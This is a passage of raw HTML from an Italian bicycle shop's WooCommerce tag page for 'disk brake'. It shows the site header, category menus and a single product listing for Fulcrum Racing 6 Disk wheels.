0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:175px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li id="menu-item-7991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li id="menu-item-7994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li id="menu-item-7995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li id="menu-item-7999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li id="menu-item-8001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li id="menu-item-8002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li id="menu-item-8004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li id="menu-item-8011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li id="menu-item-8017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li id="menu-item-8019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
			<a href="https://www.chiericibikes.it/mio-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.chiericibikes.it/mio-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.chiericibikes.it/mio-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4c88c5fa05" /><input type="hidden" name="_wp_http_referer" value="/tag-prodotto/disk-brake/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.chiericibikes.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.chiericibikes.it/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:138px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
					<a href="https://www.chiericibikes.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:150px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
							<img width="28" height="28" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg" class="wd-custom-icon" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 2048w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 28w" sizes="(max-width: 28px) 100vw, 28px" />												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn without-title title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
								
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://www.chiericibikes.it/negozio/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-582  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" ><span class="nav-link-summary"><span class="nav-link-text">Abbigliamento</span></span></a>
</li>
	<li class="cat-item cat-item-48  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/accessori/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessori</span></span></a>
</li>
	<li class="cat-item cat-item-76  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Biciclette</span></span></a>
</li>
	<li class="cat-item cat-item-302  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/canotti-fissi/" ><span class="nav-link-summary"><span class="nav-link-text">Canotti Fissi</span></span></a>
</li>
	<li class="cat-item cat-item-743 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/cavalletti/" ><span class="nav-link-summary"><span class="nav-link-text">Cavalletti</span></span></a>
</li>
	<li class="cat-item cat-item-60  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/componenti/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Componenti</span></span></a>
</li>
	<li class="cat-item cat-item-55  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/varie/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Varie</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/vintage/" ><span class="nav-link-summary"><span class="nav-link-text">Vintage</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://www.chiericibikes.it" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;disk brake&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 first  type-product post-9406 status-publish instock product_cat-ruote product_cat-strada-ruote product_tag-disk product_tag-disk-brake product_tag-fulcrum product_tag-gravel product_tag-race product_tag-race-bike product_tag-racing-6 product_tag-ruote product_tag-shimano has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9406">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/paio-ruote-fulcrum-racing-6-disk-center-lock-corpo-rl-shimano-11-12-vel/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-1536x1536.jpg 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_00.jpg 1600w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/paio-ruote-fulcrum-racing-6-disk-center-lock-corpo-rl-shimano-11-12-vel/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum_racing-6-db-c20-ruote-strada-disco_04.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=9406" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9406" data-product_sku="RC6-22DFR22AS" aria-label="Add &ldquo;Ruote FULCRUM RACING 6 Disk (Center Lock) Corpo RL SHIMANO 11-12 Vel. RC6-22DFR22AS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/paio-ruote-fulcrum-racing-6-disk-center-lock-corpo-rl-shimano-11-12-vel/"
					class="open-quick-view quick-view-button"
					data-id="9406">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="ecd94970e7" data-product-id="9406" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/paio-ruote-fulcrum-racing-6-disk-center-lock-corpo-rl-shimano-11-12-vel/">Ruote FULCRUM RACING 6 Disk (Center Lock) Corpo RL SHIMANO 11-12 Vel. RC6-22DFR22AS</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" rel="tag">Ruote</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/strada-ruote/" rel="tag">Strada Ruote</a>		</div>
		
